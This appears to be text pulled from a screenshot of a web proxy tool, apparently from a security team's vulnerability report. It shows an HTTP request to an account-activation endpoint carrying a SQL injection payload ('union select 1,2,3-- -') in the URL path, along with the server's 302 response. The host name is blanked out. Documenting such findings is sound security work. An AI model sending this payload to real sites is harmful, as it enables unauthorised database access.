 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /resend/activation/-1325589'union+select+1,2,3--+- HTTP/1.1
Host:
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https:// /user/activation/ /1325589
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,id;q=0.8
Cookie:
HTTP/1.1 302 Found
Date: Fri, 27 Nov 2020 06:58:54 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
X-Powered-By: PHP/5.6.40
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Last-Modified: Fri, 27 Nov 2020 06:58:54 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, PUT, POST, DELETE, OPTIONS
Access-Control-Max-Age: 1000
Access-Control-Allow-Headers: Content-Type, Content-Range,
Content-Disposition, Content-Description
Location: https:// /user/resendactivation/ /3/?mmsg=green
X-XSS-Protection: 1; mode=block
Content-Length: 0
Content-Type: text/html; charset=utf-8
Via: 1.1 google
Alt-Svc: clear
Connection: close
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
EDI安全
Done
796 bytes | 564 millis